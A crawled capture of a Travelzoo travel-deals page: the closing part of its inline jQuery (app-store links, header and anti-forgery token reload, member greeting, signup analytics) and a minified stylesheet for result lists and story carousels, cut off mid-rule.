                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/1933/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="xzmnHrnQN3leU9dJzLxfgsFTMCjrdUF-PLLYxApOyygUWi-Mqc6sjhXgHaGyBcUDukWFlK2i9WwEQgI0ey58QUoNse01" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/dhjdqp3Ct/1LZvVG/h5w/1L5ar2LQNShGw29fha/JgJmeg/UA1VRQcA/ckYB"></script><link rel="stylesheet" type="text/css"  href="/dhjdqp3Ct/1LZvVG/h5w/wp5aVu/dEpNeg/SyVhUXA_/DT5Y"><script  src="/dhjdqp3Ct/1LZvVG/h5w/wp5aVu/dEpNeg/AGh5XhJ-/VDcq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JZ-
body_size: 16642
content:
/* -- 2026-01-28T00:51:05.2473381Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards 